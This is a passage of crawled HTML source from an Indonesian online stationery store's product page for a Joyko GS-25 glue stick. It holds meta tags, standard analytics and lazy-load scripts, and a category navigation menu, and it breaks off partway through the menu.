

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationary.id/joyko-glue-stick-gs-25-25-gram.html
body_size: 80435
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga atk Joyko Glue Stick GS-25 (25 gram) Lem Stik "/>
<meta name="description" content="Macam macam atk Joyko spesial Joyko Glue Stick GS-25 (25 gram) Lem Stik "/>
<meta name="keywords" content="Joyko Glue Stick GS-25 (25 gram) Lem Stik , JK-GS25, Harga murah Joyko Glue Stick GS-25 (25 gram) Lem Stik , merek=Joyko,google_product_category=Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Perekat &amp; Magnet Kerajinan &gt; Lem Kantor &amp; Kerajinan,google_product_category_id=503745,satuan=Pcs,barcode=---,nama_produk=Lem Stik  Joyko Glue Stick GS-25 (25 gram), JK-GS106, JK-GG852, JK-GS15, JK-GS114, JK-GL0507, JK-GS09, JK-GS105, JK-GL503, JK-GSR111, JK-GL506, JK-GG851, JK-GSR109G, JK-Group-gluegun, JK-GSR110, JK-GL-R125, JK-GLW02, JK-GLR35, JK-GG850, JK-GSR109, JK-GL501, JK-GLW01, JK-GLR50, JK-GS112, JK-GL-W03, JK-GS100, JK-GL504, JK-GS108, JK-GS102, JK-GLTK1001, JK-GS103, JK-GS107, JK-GL0508, JK-GLTP777, JK-GSR109B, JK-GL30, JK-GS104, 3M-SCOTCH-6108, JK-GG853, 3M-SCOTCH-6065, JK-GL502, JK-Group-gluestick, JK-Group-glue, JK-Group-gluegunrefill, JK-GSR113, 3M-SCOTCH-6015, JK-GS25, JK-GS115, JK-GL50, Glue Stick &amp; Lem Kertas, Merek ATK&gt;Joyko dan Lem &amp; Adhesive Tape&gt;Glue Stick &amp; Lem Kertas"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga atk Joyko Glue Stick GS-25 (25 gram) Lem Stik</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationary.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationary.id/joyko-glue-stick.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationary.id/media/favicon/websites/21/stationaryid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationary.id/media/favicon/websites/21/stationaryid-pav-3.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWF964H');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X73WWG0J18"></script>


        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Glue&#x20;Stick&#x20;GS-25&#x20;&#x28;25&#x20;gram&#x29;&#x20;Lem&#x20;Stik"/>
<meta property="og:description" content="Harga&#x20;terjangkau&#x20;ATK&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-25&#x20;&#x28;25&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;&#x20;harga&#x20;spesial&#x20;Rp&#x20;5400&#x20;dan&#x20;alat&#x20;tulis&#x20;lainnya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.stationary.id/joyko-glue-stick.html"/>
<meta property="product:price:amount" content="6300"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.stationary.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg"/>
<meta property="og:image" content="https://www.stationary.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-GS25"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Glue Stick &amp; Lem Kertas"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-glue-stick-gs-25-25-gram page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationary.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~/" >Sign In</a></li><li><a href="https://www.stationary.id/customer/account/create/" id="idrAalQHdU" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationary.id/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.stationary.id/media/logo/websites/21/stationaryid-logo-3.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationary.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationary.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationary.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationary.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationary.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationary.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationary.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationary.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationary.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a 